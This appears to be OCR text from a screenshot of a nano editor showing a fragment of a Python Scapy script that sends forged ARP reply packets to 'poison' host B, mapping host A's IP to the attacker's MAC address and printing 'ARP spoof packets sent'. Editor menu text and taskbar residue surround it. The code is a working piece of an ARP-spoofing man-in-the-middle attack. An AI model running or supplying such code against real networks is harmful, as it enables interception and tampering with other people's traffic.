 )
# Poison B
sendp(
Ether(src=M_MAC, dst=B_MAC) /
ARP(op=2, hwsrc=M_MAC, psrc=A_IP,
hwdst=B_MAC, pdst=B_IP),
verbose=False
)
print("ARP spoof packets sent")
time.sleep(5)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
Right Ctrl
1 74°F
Clear
Search